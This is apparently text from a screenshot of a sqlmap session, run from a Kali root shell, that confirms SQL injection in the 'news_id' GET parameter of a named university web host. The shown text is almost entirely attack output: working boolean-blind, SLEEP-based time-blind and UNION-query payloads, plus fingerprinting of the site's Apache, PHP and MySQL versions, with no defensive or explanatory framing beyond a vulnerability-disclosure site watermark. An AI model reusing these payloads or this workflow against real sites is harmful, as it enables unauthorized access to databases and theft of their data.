 root@Kali: ~
[12:23:32] [INFO] testing connection to the target URL
[12:23:38] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: news_id=220 AND 7958=7958
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: news_id=220 AND (SELECT * FROM (SELECT(SLEEP(5)))pPNC)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: news_id=-1628 UNION ALL SELECT CONCAT(0x716b766a71,0x6f435255516b53
724d57634e696d49426172536476535453796d6165746861457573757a52676967,0x71766b7071)
,NULL,NULL,NULL,NULL-- -
---
[12:23:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.31
back-end DBMS: MySQL 5.0.12
[12:23:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
cjxy.hrbmu.edu.cn'
www.wooyun.org